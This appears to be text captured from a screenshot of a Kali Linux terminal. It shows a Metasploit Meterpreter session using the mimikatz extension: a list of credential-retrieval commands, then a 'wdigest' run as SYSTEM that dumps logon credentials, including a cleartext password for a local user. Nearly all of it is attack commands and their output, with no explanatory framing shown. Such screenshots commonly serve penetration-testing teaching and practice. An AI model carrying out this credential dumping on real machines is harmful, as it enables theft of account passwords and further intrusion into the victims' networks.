 meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP SCREAM$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;26178 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;34728 NTLM SCREAM alex thisisaverylongpassword
meterpreter >
KALI L
The quieter you become, the